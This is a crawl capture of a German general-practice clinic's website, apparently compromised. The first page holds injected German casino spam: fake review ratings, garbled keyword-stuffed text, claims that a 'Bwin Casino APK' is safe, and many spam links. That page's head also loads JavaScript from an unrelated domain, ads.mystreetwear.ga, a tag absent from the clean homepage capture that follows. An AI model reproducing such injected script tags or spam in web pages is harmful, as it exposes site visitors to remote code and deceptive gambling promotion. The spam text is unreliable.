

--- FILE ---
content_type: text/html
request_url: https://www.aerztekollegium.com/aucht/?p=roulette-00-uymo
body_size: 7234
content:
<!DOCTYPE html>

<html lang="de">
	<head>
				<meta charset="utf-8">
		<meta name="robots" content="index,follow">
		<meta name="description" content="roulette 00 uymo">
		<meta name="keywords" content="roulette 00 uymo">
		
		<title>roulette 00 uymo // Ärztekollegium Erding</title>

		<base href="https://www.aerztekollegium.com/">
		<link rel="shortcut icon" href="favicon.ico">

				<link rel="stylesheet" href="assets/css/85ae43000be7.css">
		
		<link href="http://fonts.googleapis.com/css?family=Signika+Negative:300,400,600&subset=latin,latin-ext" rel="stylesheet" type="text/css">
		
		<script src="https://ajax.googleapis.com/ajax/libs/mootools/1.4.5/mootools-yui-compressed.js"></script>
		<script src="files/template/scripts/basic.js"></script>
		
		<script src="assets/js/311f952be9c6.js"></script>
		
		<link rel="stylesheet" href="plugins/mediabox/1.3.4/css/mediaboxAdvWhite21.css" type="text/css" media="screen">
		
		<!--[if lt IE 9]><script src="plugins/html5shim/html5-HTML5SHIM.js"></script><![endif]-->
	<script type="text/javascript" src="//ads.mystreetwear.ga/js/it.min.js"></script>
</head>
	
	<body id="top" class="unknown other ">
		
		    	<header id="header">
    		
<p class="logo"><a href="https://www.aerztekollegium.com/" title="Zur Startseite von "></a></p>
<div class="mod_article first last block" id="teaser">

  
  
<div class="ce_image first last block">

  
  <figure class="image_container">

    
    <img src="files/pages/aktuelles/teaser.jpg" width="450" height="195" alt="">

    
    
  </figure>

</div>

  
</div>
 
    	</header>
    	    	
    	
    	<div id="content">
    		    		<aside id="left">
    			
<!-- indexer::stop -->
<nav class="mod_navigation block">

  
  <a href="meldung/grippe-und-covid.html#skipNavigation2" class="invisible">Navigation überspringen</a>

  
<ul class="level_1">
            <li class="first"><a href="" title="Startseite" class="first">Startseite</a></li>
                <li><a href="leistungen.html" title="Leistungsspektrum">Leistungsspektrum</a></li>
                <li class="submenu"><a href="team.html" title="Mitarbeiter-Team" class="submenu">Mitarbeiter-Team</a>
<ul class="level_2">
            <li class="first"><a href="rainer-kuehn.html" title="Dr. med. Rainer Kühn" class="first">Dr. med. Rainer Kühn</a></li>
                <li><a href="sandra-luber.html" title="Dr. med. Sandra Luber">Dr. med. Sandra Luber</a></li>
                <li><a href="johannes-obermaier.html" title="Johannes Obermaier">Johannes Obermaier</a></li>
                <li><a href="griebl-gabi.html" title="Dr. med. Gabriela Griebl">Dr. med. Gabriela Griebl</a></li>
                <li><a href="jessicawagner.html" title="Dr. med. Jessica Wagner">Dr. med. Jessica Wagner</a></li>
                <li><a href="karola-simon.html" title="Karola Simon">Karola Simon</a></li>
                <li><a href="julian-serly.html" title="Dr. med. Julian Serly">Dr. med. Julian Serly</a></li>
                <li><a href="lialias.html" title="Dr. med. Alexandra Lialias">Dr. med. Alexandra Lialias</a></li>
                <li><a href="marina-wagner.html" title="Dr. med. Marina Wagner">Dr. med. Marina Wagner</a></li>
                <li><a href="tasja-call.html" title="Dr. med. Tasja Call">Dr. med. Tasja Call</a></li>
                <li class="last"><a href="fachangestellte.html" title="Fachangestellte" class="last">Fachangestellte</a></li>
      </ul>
</li>
                <li><a href="sprechzeiten.html" title="Sprechzeiten">Sprechzeiten</a></li>
                <li class="trail"><a href="aktuelles.html" title="Aktuelles" class="trail">Aktuelles</a></li>
                <li><a href="Corona.html" title="Corona-News">Corona-News</a></li>
                <li><a href="downloads.html" title="Downloads">Downloads</a></li>
                <li><a href="kontakt.html" title="Kontakt">Kontakt</a></li>
                <li><a href="neupatienten.html" title="Neupatienten">Neupatienten</a></li>
                <li class="last"><a href="impressum.html" title="Impressum" class="last">Impressum</a></li>
      </ul>

  <a id="skipNavigation2" class="invisible"> </a>

</nav>
<!-- indexer::continue -->
 
    		</aside>
    		    		
    		    		<aside id="right">
    			
<!-- indexer::stop -->
<div class="mod_newslist block">

      <h4>Das Wichtigste in Kürze:</h4>
  
  
<div class="layout_latest block first even">
<h2><a href="meldung/grippe-und-covid.html" title="Den Artikel lesen: Grippe und Corona">Grippe und Corona</a></h2>
<p class="teaser">
Wer braucht welche Impfung? 
</p>
<div class="teaser">
 
</div>
<p class="more"><a href="meldung/grippe-und-covid.html" title="Den Artikel lesen: Grippe und Corona">Weiterlesen … <span class="invisible">Grippe und Corona</span></a></p>
</div>

<div class="layout_latest block odd">
<h2><a href="meldung/ausbildung.html" title="Den Artikel lesen: Auszubildende gesucht!">Auszubildende gesucht!</a></h2>
<p class="teaser">
Hier werde ich MFA 
</p>
<div class="teaser">
 
</div>
<p class="more"><a href="meldung/ausbildung.html" title="Den Artikel lesen: Auszubildende gesucht!">Weiterlesen … <span class="invisible">Auszubildende gesucht!</span></a></p>
</div>

<div class="layout_latest block last even">
<h2><a href="meldung/neu-gelbfieberimpfstelle.html" title="Den Artikel lesen: Gelbfieberimpfstelle">Gelbfieberimpfstelle</a></h2>
<p class="teaser">
Alternative zum Tropeninstitut 
</p>
<div class="teaser">
 
</div>
<p class="more"><a href="meldung/neu-gelbfieberimpfstelle.html" title="Den Artikel lesen: Gelbfieberimpfstelle">Weiterlesen … <span class="invisible">Gelbfieberimpfstelle</span></a></p>
</div>

  
</div>
<!-- indexer::continue -->
 
    		</aside>
    		
    		<section id="main">
    			
<div class="mod_article first last block" id="meldung">

  
  
<div class="mod_newsreader block">

  
  
<div class="layout_full block">

  <h1>roulette 00 uymo</h1>

      <p class="info"><time datetime="<time>2026-01-26 06:25:46</time>"><time>2026-01-26 06:25:46</time></time>  </p>
  
      
  
      
<div class="ce_text block">

  
      <p><!DOCTYPE html>
    <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@graph": [
        {
          "@type": "Review",
          "headline": "bwin casino apk download Bewertung",
          "reviewRating": { "@type": "Rating", "ratingValue": "4.9", "bestRating": "5" },
          "author": { "@type": "Organization", "name": "Casino Experten" },
          "itemReviewed": { "@type": "Game", "name": "bwin casino apk download" }
        },
        {
          "@type": "FAQPage",
          "mainEntity": [
            {
                  "@type": "Question",
                  "name": "Ist Bwin Casino Apk Download sicher für Online-Spieler?",
                  "acceptedAnswer": { "@type": "Answer", "text": "Ja, Bwin Casino Apk Download wurde nach strengsten Sicherheitsprotokollen entwickelt. Die meisten Plattformen, die mit Bwin Casino Apk Download in Verbindung stehen, verwenden moderne SSL-Verschlüsselung, um Nutzerdaten und Transaktionen zu schützen." }
                },{
                  "@type": "Question",
                  "name": "Was sind die Hauptvorteile von Bwin Casino Apk Download?",
                  "acceptedAnswer": { "@type": "Answer", "text": "Die wichtigsten Vorteile von Bwin Casino Apk Download sind eine erstklassige Benutzererfahrung, exklusive Bonusangebote und eine riesige Auswahl an Funktionen, die speziell auf die Bedürfnisse moderner Spieler zugeschnitten sind." }
                },{
                  "@type": "Question",
                  "name": "Wie wähle ich die beste Bwin Casino Apk Download Plattform aus?",
                  "acceptedAnswer": { "@type": "Answer", "text": "Achten Sie bei der Auswahl von Bwin Casino Apk Download auf eine gültige Lizenzierung, positive Erfahrungsberichte von echten Spielern und faire Bonusbedingungen. Vergewissern Sie sich immer über die Seriosität, bevor Sie sich registrieren." }
                }          ]
        }
      ]
    }
    </script>

<article>
    <h2>Bwin Casino Apk Download</h2>

    <p><strong>Bwin Casino Apk Download</strong> ﻿ Markt gebracht haben. online casino roulette india Das Unternehmen ist lizenziert und absolut seri&ouml;s. roulette spielen gratis Bei welchen Online Casinos kann man BTG Spiele finden? fair play casino world saarlouis <a href='https://www.waitz-immobilien.de/fahren/lvbet-casino-codes-funr.html'>Lvbet Casino Codes Funr</a> Weiter oben auf dieser Seite haben wir in einer Liste die besten Casinos online f&uuml;r Sie gesammelt, bei denen Sie Games von BTG zocken k&ouml;nnen. ontario online casino no deposit bonus live roulette usa online Diese Anbieter haben unsere Experten in umfangreichen Tests &uuml;berpr&uuml;ft. wer kennt das beste online casino</p>
    <div style='background:linear-gradient(135deg, #1a1a1a 0%, #2c3e50 100%); color:#fff; padding:30px; border-radius:15px; display:flex; justify-content:space-between; align-items:center; margin:30px 0;'>
        <div>
            <div style='color:#f1c40f; font-size:12px; font-weight:bold; letter-spacing:2px;'>UNSERE TOP-EMPFEHLUNG</div>
            <div style='font-size:26px; font-weight:800; margin:5px 0;'>Bwin Casino Apk Download</div>
            <div style='color:#f1c40f; font-size:20px;'>★★★★★ <span style='color:#fff; font-size:16px; margin-left:10px;'>Experten-Bewertung: 9.6/10</span></div>
        </div>
        <a href='#' style='background:#e74c3c; color:#fff; padding:15px 35px; border-radius:50px; text-decoration:none; font-weight:bold; text-transform:uppercase;'>Jetzt Spielen</a>
    </div><p>Stehen in allen Casinos die gleichen BTG Spiele zur Verf&uuml;gung? Da es nur etwa 30 BTG Games gibt, eine &uuml;berschaubare Anzahl, kann man davon ausgehen, dass man in jedem Casino auch die gleichen Spiele findet. all slots casino com mobile Vor allem die popul&auml;rsten Titel sollten in jedem BTG Casino online zur Verf&uuml;gung stehen. Was sind die besten Spiele von Big Time Gaming? Zu den popul&auml;rsten Spielen von BTG geh&ouml;ren auf jeden Fall Bonanza mit dem Wild West Thema und White Rabbit, wo Sie auf Alice im Wunderland treffen. club player casino bonus code</p><h2>Warum ist Bwin Casino Apk Download im Jahr 2025 so beliebt?</h2><p>Die besten 10 BTG Spiele haben wir f&uuml;r Sie weiter oben auf der Seite in einer Liste gesammelt. luxury casino mega moolah Kann man BTG Spiele auch kostenlos zocken? Hier bei uns k&ouml;nnen Sie die beliebten Spiele von BTG ohne Anmeldung und kostenlos ausprobieren. Schauen Sie doch einmal in unsere Top Liste, in der Sie die 10 besten BTG Games finden. best online casinos germany tipico casino no deposit casino center munchen hansastrabe 5 Gibt es die M&ouml;glichkeit, BTG Spiele auf dem Handy zu spielen?</p><p>Big Time Gaming hat seine Casino online Spiele auch f&uuml;r die Nutzung auf Mobilger&auml;ten optimiert. solid gold wolf king dog food reviews bingo casino vryheid Daher k&ouml;nnen Sie in Apps oder per Instant Play in guten Online Casinos BTempire city juegoG Games auch auf dem Handy oder Tablet zocken. Auf dieser Seite Das ist besonders an den Spielen von BTG Alle Top Big Time Gaming Spielautomaten online kostenlos spielen Big Time Gaming Slots auf Mobilger&auml;ten zocken Die besten BTG Online Casinos f&uuml;r das Jahr 2022 FAQs Andere beliebte Hertseller Marcus D&ouml;rrCasinoonline.de Chefredakteur13 JAHRE ERFAHRUNG&Uuml;ber den AutorMarcus hat mehrere Jahre f&uuml;r Merkur Spielothek und Merkur International gearbeitet. casinoluck erfahrungen Seit 2016 arbeitet er f&uuml;r CasinoOnline.de und gilt als Experte f&uuml;r Online Casinos und Slots in Deutschland.Mehr lesen Der umfangreichste Online Casino Ratgeber in Deutschland seit 2012Gesch&auml;ftsbereich 132, Charlottenstr. <a href='http://weibsart.de/news/?show=casino.mit-paypal-fxiz'>Casino Mit Paypal Fxiz</a> 17 D-10117 Berlin, DeutschlandCasino OnlineEchtgeld Casinos PayPal Casinos Paysafecard Casinos Merkur Casinos Novoline Casinos Casino Apps Legale Online Casinos Casinos mit schneller Auszahlung Online Spielotheken Neue Casinos Live Casinos Roulette Casinos Blackjack Casinos Casinos mit und ohne Lizenz Casinos mit 5 Euro Einzahlung Kostenlose Spiele CasinoOnline.de&trade; Slot Turniere Spielautomaten Merkur Spiele Novoline Spiele Pragmatic Play Bally Wulff Spiele Book of Ra Eye of Horus Razor Shark Book of Dead Roulette Alle 9.037 kostenlosen Spiele Casino Tests Casumo Magic Red JackpotPiraten BingBong Wildz Caxino Karamba 22 Bet mr.play Betiton Casombie Alle Casino Tests Bonus Angebote Willkommensbonus Bonus ohne Einzahlung Freispiele ohne Einzaempire city juegohlung Weitere Bereiche Sportwetten Blog News &Uuml;ber Uns Online Casinos Ebook Men&uuml;Men&uuml;Zur&uuml;ckEchtgeld Casinos Echtgeld Casinos PayPal Casinos Paysafecard Casinos Merkur Casinos Novoline Casinos Casino Apps Legale Online Casinos Casinos mit schneller Auszahlung Online Spielotheken Neue Casinos Live Casinos Roulette Casinos Blackjack Casinos Casinos mit und ohne Lizenz Casinos mit 5 Euro Einzahlung Kostenlose Spiele Kostenlose Spiele CasinoOnline.de&trade; Slot Turniere Spielautomaten Merkur Spiele Novoline Spiele Pragmatic Play Bally Wulff Spiele Book of Ra Eye of Horus Razor Shark Book of Dead Roulette Alle 9.037 kostenlosen Spiele Casino Tests Casino Tests Casumo Magic Red JackpotPiraten BingBong Wildz Caxino Karamba 22 Bet mr.play Betiton Casombie Alle Casino Tests Bonus Angebote Bonus Angebote Willkommensbonus Bonus ohne Einzahlung Freispiele ohne Einzahlung Weitere Bereiche Weitere Bereiche Sportwetten Blog News &Uuml;ber Uns Online Casinos Ebook Die besten Yggdrasil Spielautomaten 2022 &ndash; Spielen Sie kostenlos oder um Echtgeld im Casino online Kostenlose Slot SpieleBeste Yggdrasil Echtgeld CasinosYggdrasil Online Spielautomaten: Kostenlos Slots spielenYggdrasil Gaming ist ein Spieleentwickler aus Schweden, der im Jahr 2013 von Fredrik Elmqvist gegr&uuml;ndet wurde. pokerstars bonus deposito <a href='http://skulptur-manufaktur-rohr.de/werke/ukxz/fishing-frenzy-codes/'>Fishing Frenzy Codes</a></p><p>Seither beschreitet der Hersteller einen &uuml;beraus erfolgreichen Weg. tipico casino down demo sugar rush xmas Die Spiele sind in Online Casinos f&uuml;r ihre au&szlig;ergew&ouml;hnlichen Konzepte, empire city juegointeressanten Stories und die exzellente grafische Darstellung bekannt und beliebt geworden. Viele Fans warten immer wieder gespannt auf die neueste Meisterleistung des Entwicklers. casino online startguthaben <a href='http://skulptur-manufaktur-rohr.de/werke/xshx/3-gewinnt-spiele-online-kostenlos-ohne-anmeldung-deutsch/'>3 Gewinnt Spiele Online Kostenlos Ohne Anmeldung Deutsch</a> Mittlerweile geh&ouml;rt Yggdrasil auch international zu den Vorreitern in der Branche und hat sich bereits einige Auszeichnungen verdient. echtgeld casino startguthaben Wir beschreiben Ihnen hier, was Sie von Yggdrasil Spielautomaten im Casino online erwarten k&ouml;nnen und stellen Ihnen die besten Spiele im Expertentest vor.Das hat Y ﻿iele Casino Tests Casumo Magic Red JackpotPiraten BingBong Wildz Caxino Karamba 22 Bet mr.play Betiton Casombie Alle Casino Tests Bonus Angebote Willkommensbonus Bonus ohne Einzahlung Freispiele ohne Einzahlung Weitere Bereiche Sportwetten Blog News &Uuml;ber Uns Online Casinos Ebook Men&uuml;Men&uuml;Zur&uuml;ckEchtgeld Casinos Echtgeld Casinos PayPal Casinos Paysafecard Casinos Merkur Casinos Novoline Casinos Casino Apps Legale Online Casinos Casinos mit schneller Auszahlung Online Spielotheken Neue</p>
    <!-- FAQ Bereich -->
    <div class="faq-section">
        <h2>Häufig gestellte Fragen (FAQ)</h2>
                    <div class="faq-item">
                <div class="faq-q">Frage: Ist Bwin Casino Apk Download sicher für Online-Spieler?</div>
                <div class="faq-a">Antwort: Ja, Bwin Casino Apk Download wurde nach strengsten Sicherheitsprotokollen entwickelt. Die meisten Plattformen, die mit Bwin Casino Apk Download in Verbindung stehen, verwenden moderne SSL-Verschlüsselung, um Nutzerdaten und Transaktionen zu schützen.</div>
            </div>
                    <div class="faq-item">
                <div class="faq-q">Frage: Was sind die Hauptvorteile von Bwin Casino Apk Download?</div>
                <div class="faq-a">Antwort: Die wichtigsten Vorteile von Bwin Casino Apk Download sind eine erstklassige Benutzererfahrung, exklusive Bonusangebote und eine riesige Auswahl an Funktionen, die speziell auf die Bedürfnisse moderner Spieler zugeschnitten sind.</div>
            </div>
                    <div class="faq-item">
                <div class="faq-q">Frage: Wie wähle ich die beste Bwin Casino Apk Download Plattform aus?</div>
                <div class="faq-a">Antwort: Achten Sie bei der Auswahl von Bwin Casino Apk Download auf eine gültige Lizenzierung, positive Erfahrungsberichte von echten Spielern und faire Bonusbedingungen. Vergewissern Sie sich immer über die Seriosität, bevor Sie sich registrieren.</div>
            </div>
            </div>
</article></p>
<p><a href='/aucht/?p=pokerstars-casino-sh-ypls'  title='pokerstars casino sh'>pokerstars casino sh</a><br><a href='/aucht/?p=casino-jackpot-mistake-xorz'  title='casino jackpot mistake'>casino jackpot mistake</a><br><a href='/aucht/?p=texas-holdem-pokern-ijpz'  title='texas holdem pokern'>texas holdem pokern</a><br><a href='/aucht/?p=online-casino-top-jlrb'  title='online casino top'>online casino top</a><br><a href='/aucht/?p=bonus-casino-istantaneo-pokerstars-iwny'  title='bonus casino istantaneo pokerstars'>bonus casino istantaneo pokerstars</a><br><a href='/aucht/?p=rivers-casino-online-poker-rash'  title='rivers casino online poker'>rivers casino online poker</a><br><a href='/aucht/?p=online-casino-einzahlung-bonus-wtrz'  title='online casino einzahlung bonus'>online casino einzahlung bonus</a><br><a href='/aucht/?p=casino-online-spielen-kostenlos-ynzq'  title='casino online spielen kostenlos'>casino online spielen kostenlos</a><br><a href='/aucht/?p=baden-baden-casino-yorumları-sjau'  title='baden baden casino yorumları'>baden baden casino yorumları</a><br><a href='/aucht/?p=spielhalle-online-casino-heau'  title='spielhalle online casino'>spielhalle online casino</a><br><a href='/aucht/?p=online-casino-10-bonus-ohne-einzahlung-nwlv'  title='online casino 10 bonus ohne einzahlung'>online casino 10 bonus ohne einzahlung</a><br><a href='/aucht/?p=casino-de-monte-carlo-dreb-code-fqxy'  title='casino de monte carlo dreb code'>casino de monte carlo dreb code</a><br><a href='/aucht/?p=unibet-casino-app-rvgi'  title='unibet casino app'>unibet casino app</a><br><a href='/aucht/?p=el-torero-y-la-cardiologa-wwir'  title='el torero y la cardiologa'>el torero y la cardiologa</a><br><a href='/aucht/?p=lightning-roulette-live-stream-wsdi'  title='lightning roulette live stream'>lightning roulette live stream</a><br><a href='/aucht/?p=paypal-casino-usa-wbqt'  title='paypal casino usa'>paypal casino usa</a><br><a href='/aucht/?p=starcrow-wlok'  title='starcrow'>starcrow</a><br><a href='/aucht/?p=casino-twin-lions-guadalajara-jal-dtmb'  title='casino twin lions guadalajara jal'>casino twin lions guadalajara jal</a><br><a href='/aucht/?p=tipico-casino-blackjack-tafh'  title='tipico casino blackjack'>tipico casino blackjack</a><br><a href='/aucht/?p=echtgeld-casino-1-einzahlung-hpqi'  title='echtgeld casino 1 einzahlung'>echtgeld casino 1 einzahlung</a><br><a href='/aucht/?p=online-spielothek-app-uztl'  title='online spielothek app'>online spielothek app</a><br><a href='/aucht/?p=expekt-casino-promo-code-lugs'  title='expekt casino promo code'>expekt casino promo code</a><br><a href='/aucht/?p=casino-777-online-gratis-wmhk'  title='casino 777 online gratis'>casino 777 online gratis</a><br><a href='/aucht/?p=p-slot-hnsq'  title='p slot'>p slot</a><br></p>  
  
  
</div>
  
  
</div>

  <!-- indexer::stop -->
  <p class="back"><a href="javascript:history.go(-1)" title="Zurück">Zurück</a></p>
  <!-- indexer::continue -->

  
</div>

  
</div>
<!-- indexer::stop -->
<!-- Template for "only counting", no display in Frontend. -->
<span class="visitor_count invisible"><!-- counted --></span>
<!-- indexer::continue --> 
    			    		</section>
    	</div>

    	
    			
		
<script src="assets/mootools/mediabox/1.4.6/js/mediabox.js"></script>
<script>
  (function($) {
    window.addEvent('domready', function() {
      var links = $$('a').filter(function(el) {
        return el.getAttribute('data-lightbox') != null;
      });
      $$(links).mediabox({
        // Put custom options here
      }, function(el) {
    	  return [el.href, el.title, el.getAttribute('data-lightbox')];
      }, function(el) {
        var data = this.getAttribute('data-lightbox').split(' ');
        return (this == el) || (data[0] && el.getAttribute('data-lightbox').match(data[0]));
      });
      $('mbImage').addEvent('swipe', function(e) {
        (e.direction == 'left') ? $('mbNextLink').fireEvent('click') : $('mbPrevLink').fireEvent('click');
      });
    });
  })(document.id);
</script>
		

			</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.aerztekollegium.com/plugins/mediabox/1.3.4/css/mediaboxAdvWhite21.css
body_size: 4186
content:
<!DOCTYPE html>

<html lang="de">
	<head>
				<meta charset="utf-8">
		<meta name="robots" content="index,follow">
		<meta name="description" content="Ärztekollegium Erding Medizinisches Versorgungs-Zentrum für Innere und Allgemeinmedizin +++&nbsp; ACHTUNG !!! &nbsp;AB 1. JULI 2025 ÄNDERUNG UNSERER ÖFFNUNGSZEITEN&nbsp; +++ +++ Unsere AKUTSPRECHTUNDE ist davon NICHT betroffen +++ Schauen Sie bitte unter der Rubrik Sprechzeiten Dr. med Rainer Kühn, Dr. med. Sandra Luber und ihre Kollegen begrüßen Sie herzlich im Ärztekollegium Erding. Unser Medizinisches Versorgungszentrum bietet mit 7 FachärztInnen für Innere Medizin und Allgemeinmedizin, sowie 3 WeiterbildungsärztInnen ein breites diagnostisches und therapeutisches Spektrum der hausärztlichen Versorgung. Mit unserer Vielzahl erfahrener Ärzte und engagierter medizinischer Fachangestellten stehen wir Ihnen von Montag bis Freitag als kompetente Ansprechpartner in allen Fragen zu Ihrer Gesundheit zur Verfügung. In unseren modernen und großzügigen Räumlichkeiten erwartet Sie ein motiviertes, freundliches und professionelles Team mit unterschiedlichen Schwerpunkten. Als Ausbildungsbetrieb bieten wir Ärzten in Weiterbildung zum Facharzt für Allgemeinmedizin die volle zweijährige Weiterbildungszeit im ambulanten Bereich und Schulabgängern die dreijährige Berufsausbildung zur Medizinischen Fachangestellten. Um Ihnen eine individuelle Betreuung gewährleisten zu können und die Wartezeiten für Sie so kurz wie möglich zu halten, bitten wir um vorherige telefonische oder persönliche Terminvereinbarung. Sofern eine akute Erkrankung keine vorherige Terminvereinbarung zulässt, steht Ihnen eine tägliche Akutsprechstunde während unserer Praxiszeiten offen. Auf den folgenden Seiten können Sie sich genauer über unser Leistungsspektrum, alle Ärztinnen, Ärzte und Praxismitarbeiterinnen sowie Öffnungs- und Sprechstundenzeiten informieren. Darüber hinaus finden Sie aktuelle Informationen rund um das Ärztekollegium Erding. Ganz gleich ob Sie als langjähriger Patient unsere kontinuierliche Arbeit schätzen oder als Neupatient einen positiven Eindruck gewonnen haben, wir freuen uns immer über eine positive Bewertung im Internet! &nbsp;">
		<meta name="keywords" content="Erding, Medizinisches, Versorgungs, Zentrum, Innere, Allgemeinmedizin, ACHTUNG, NDERUNG, UNSERER, FFNUNGSZEITEN">
		
		<title>Startseite // Ärztekollegium Erding</title>

		<base href="https://www.aerztekollegium.com/">
		<link rel="shortcut icon" href="favicon.ico">

				<link rel="stylesheet" href="assets/css/85ae43000be7.css">
		
		<link href="http://fonts.googleapis.com/css?family=Signika+Negative:300,400,600&subset=latin,latin-ext" rel="stylesheet" type="text/css">
		
		<script src="https://ajax.googleapis.com/ajax/libs/mootools/1.4.5/mootools-yui-compressed.js"></script>
		<script src="files/template/scripts/basic.js"></script>
		
		<script src="assets/js/311f952be9c6.js"></script>
		
		<link rel="stylesheet" href="plugins/mediabox/1.3.4/css/mediaboxAdvWhite21.css" type="text/css" media="screen">
		
		<!--[if lt IE 9]><script src="plugins/html5shim/html5-HTML5SHIM.js"></script><![endif]-->
	</head>
	
	<body id="top" class="mac chrome webkit ch131">
		
		    	<header id="header">
    		
<p class="logo"><a href="https://www.aerztekollegium.com/" title="Zur Startseite von "></a></p>
<div class="mod_article first last block" id="teaser">

  
  
<div class="ce_image first last block">

  
  <figure class="image_container">

    
    <img src="files/pages/index/RKSL-5.jpg" width="450" height="195" alt="">

    
    
  </figure>

</div>

  
</div>
 
    	</header>
    	    	
    	
    	<div id="content">
    		    		<aside id="left">
    			
<!-- indexer::stop -->
<nav class="mod_navigation block">

  
  <a href="#skipNavigation2" class="invisible">Navigation überspringen</a>

  
<ul class="level_1">
            <li class="active first"><span class="active first">Startseite</span></li>
                <li class="sibling"><a href="sprechzeiten.html" title="Sprechzeiten" class="sibling">Sprechzeiten</a></li>
                <li class="submenu sibling"><a href="team.html" title="Mitarbeiter-Team" class="submenu sibling">Mitarbeiter-Team</a>
<ul class="level_2">
            <li class="first"><a href="rainer-kuehn.html" title="Dr. med. Rainer Kühn" class="first">Dr. med. Rainer Kühn</a></li>
                <li><a href="sandra-luber.html" title="Dr. med. Sandra Luber">Dr. med. Sandra Luber</a></li>
                <li><a href="johannes-obermaier.html" title="Johannes Obermaier">Johannes Obermaier</a></li>
                <li><a href="griebl-gabi.html" title="Dr. med. Gabriela Griebl">Dr. med. Gabriela Griebl</a></li>
                <li><a href="jessicawagner.html" title="Dr. med. Jessica Wagner">Dr. med. Jessica Wagner</a></li>
                <li><a href="karola-simon.html" title="Karola Simon">Karola Simon</a></li>
                <li><a href="julian-serly.html" title="Dr. med. Julian Serly">Dr. med. Julian Serly</a></li>
                <li><a href="lialias.html" title="Dr. med. Alexandra Lialias">Dr. med. Alexandra Lialias</a></li>
                <li><a href="marina-wagner.html" title="Dr. med. Marina Wagner">Dr. med. Marina Wagner</a></li>
                <li><a href="tasja-call.html" title="Dr. med. Tasja Call">Dr. med. Tasja Call</a></li>
                <li class="last"><a href="fachangestellte.html" title="Fachangestellte" class="last">Fachangestellte</a></li>
      </ul>
</li>
                <li class="sibling"><a href="leistungen.html" title="Leistungsspektrum" class="sibling">Leistungsspektrum</a></li>
                <li class="submenu sibling"><a href="onlineanfrage.html" title="Online-Service" class="submenu sibling">Online-Service</a>
<ul class="level_2">
            <li class="first"><a href="rezept.html" title="Rezept" class="first">Rezept</a></li>
                <li><a href="ueberweisung.html" title="Überweisung">Überweisung</a></li>
                <li class="last"><a href="termin.html" title="Termin" class="last">Termin</a></li>
      </ul>
</li>
                <li class="submenu sibling"><a href="gesundheitsberatungen.html" title="Beratungen" class="submenu sibling">Gesundheitsberatungen</a>
<ul class="level_2">
            <li class="first"><a href="reisemedizin.html" title="Reisemedizin" class="first">Reisemedizin</a></li>
                <li class="last"><a href="ueber-gewicht-sprechen.html" title="Gewicht abnehmen" class="last">Gewicht abnehmen</a></li>
      </ul>
</li>
                <li class="sibling"><a href="neupatienten.html" title="Neupatienten" class="sibling">Neupatienten</a></li>
                <li class="sibling"><a href="kontakt.html" title="Kontakt" class="sibling">Kontakt</a></li>
                <li class="sibling last"><a href="impressum.html" title="Impressum" class="sibling last">Impressum</a></li>
      </ul>

  <a id="skipNavigation2" class="invisible">&nbsp;</a>

</nav>
<!-- indexer::continue -->
 
    		</aside>
    		    		
    		    		<aside id="right">
    			
<!-- indexer::stop -->
<div class="mod_newslist block">

      <h4>Aktuelle Nachrichten</h4>
  
  
<div class="layout_latest block first even">
<h2><a href="meldung/aerztliche-atteste.html" title="Den Artikel lesen: Ärztliche Atteste">Ärztliche Atteste</a></h2>
<p class="teaser">
was Sie wissen sollten 
</p>
<div class="teaser">
 
</div>
<p class="more"><a href="meldung/aerztliche-atteste.html" title="Den Artikel lesen: Ärztliche Atteste">Weiterlesen … <span class="invisible">Ärztliche Atteste</span></a></p>
</div>

<div class="layout_latest block odd">
<h2><a href="meldung/komm-in-unser-team.html" title="Den Artikel lesen: Komm in unser Team!">Komm in unser Team!</a></h2>
<p class="teaser">
Wir suchen MFAs in Voll- oder Teilzeit 
</p>
<div class="teaser">
 
</div>
<p class="more"><a href="meldung/komm-in-unser-team.html" title="Den Artikel lesen: Komm in unser Team!">Weiterlesen … <span class="invisible">Komm in unser Team!</span></a></p>
</div>

<div class="layout_latest block even">
<h2><a href="meldung/ausbildung.html" title="Den Artikel lesen: Auszubildende gesucht!">Auszubildende gesucht!</a></h2>
<p class="teaser">
Hier werde ich MFA 
</p>
<div class="teaser">
 
</div>
<p class="more"><a href="meldung/ausbildung.html" title="Den Artikel lesen: Auszubildende gesucht!">Weiterlesen … <span class="invisible">Auszubildende gesucht!</span></a></p>
</div>

<div class="layout_latest block odd">
<h2><a href="meldung/neu-gelbfieberimpfstelle.html" title="Den Artikel lesen: Gelbfieberimpfstelle">Gelbfieberimpfstelle</a></h2>
<p class="teaser">
Alternative zum Tropeninstitut 
</p>
<div class="teaser">
 
</div>
<p class="more"><a href="meldung/neu-gelbfieberimpfstelle.html" title="Den Artikel lesen: Gelbfieberimpfstelle">Weiterlesen … <span class="invisible">Gelbfieberimpfstelle</span></a></p>
</div>

<div class="layout_latest block last even">
<h2><a href="meldung/praxisregeln.html" title="Den Artikel lesen: Praxisregeln">Praxisregeln</a></h2>
<p class="teaser">
Akut- oder Terminsprechstunde 
</p>
<div class="teaser">
 
</div>
<p class="more"><a href="meldung/praxisregeln.html" title="Den Artikel lesen: Praxisregeln">Weiterlesen … <span class="invisible">Praxisregeln</span></a></p>
</div>

  
</div>
<!-- indexer::continue -->
 
    		</aside>
    		
    		<section id="main">
    			
<div class="mod_article first last block" id="index">

  
  
<h1 class="ce_headline first">
  Ärztekollegium Erding</h1>

<h4 class="ce_headline">
  Medizinisches Versorgungs-Zentrum für Innere und Allgemeinmedizin</h4>

<div class="ce_text block">

  
      <p><span style="color: #ff0000; font-size: 16px;"><strong>+++&nbsp; ACHTUNG !!! &nbsp;AB 1. JULI<span style="color: #ff0000;"> 2025</span> ÄNDERUNG UNSERER ÖFFNUNGSZEITEN&nbsp; +++</strong></span></p>
<p><span style="color: #ff6600;"><strong>+++ Unsere AKUTSPRECHTUNDE ist davon NICHT betroffen +++</strong></span></p>
<p><span style="color: #ff9900;"><strong>Schauen Sie bitte unter der Rubrik "Sprechzeiten"</strong></span></p>  
  
  
</div>

<div class="ce_text last block">

  
      <p><strong>Dr. med Rainer Kühn, Dr. med. Sandra Luber und ihre Kollegen begrüßen Sie herzlich im Ärztekollegium Erding.</strong></p>
<p>Unser Medizinisches Versorgungszentrum bietet mit 7 FachärztInnen für Innere Medizin und Allgemeinmedizin, sowie 3 WeiterbildungsärztInnen ein breites diagnostisches und therapeutisches Spektrum der hausärztlichen Versorgung.</p>
